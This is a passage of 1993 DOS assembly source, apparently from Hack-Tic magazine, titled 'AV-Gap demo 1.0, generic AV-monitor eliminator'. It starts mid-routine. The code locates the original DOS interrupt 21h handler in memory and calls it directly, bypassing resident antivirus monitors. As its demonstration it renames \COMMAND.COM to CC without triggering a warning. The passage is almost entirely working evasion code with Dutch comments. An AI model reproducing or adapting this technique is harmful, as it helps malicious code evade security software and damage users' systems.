 cmp byte ptr es:[DI+3],0EBh ; Deze ook? (JMP xxxx)
jne Scan ; Nope, verder...
add di,5 ; Juist! ESDI+5 = de 21h handler!
mov word ptr [Whee],di
mov word ptr [Whee+2],es
jmp $+2 ; Clear prefetch
push cs
pop es
; Rename '\COMMAND.COM' to 'CC' (veeery naughty)
mov ah,56h
mov dx,offset File
mov di,offset File2
pushf
db 9Ah ; Call far...
Whee: dd 0
mov dx,offset Done ; Resultaat laten zien
jnc Write
mov dx,offset DosEr
jmp Write
Fuck_That:
mov dx,offset Damn
Write: mov ah,9 ; Show message
int 21h
ret ; Dos
File db '\COMMAND.COM',0
File2 db 'CC',0
HiThere db 13,10,'AV-Gap demo 1.0, generic AV-monitor eliminator'
db 13,10,'Questions/comments to '
db 'cc@weeds.hacktic.nl (Crom-Cruach, Trident
vrg)'
db 13,10,'- Renaming \COMMAND.COM to CC...',13,10,'$'
Damn db 'Vector not found! (Not MS-DOS?)$'
Done db 'Done... (no warning?) now type: REN \CC COMMAND.COM$'
DosEr db 'DOS error.$'
Wave ends
end smile
Hack-Tic 20-21/1993 14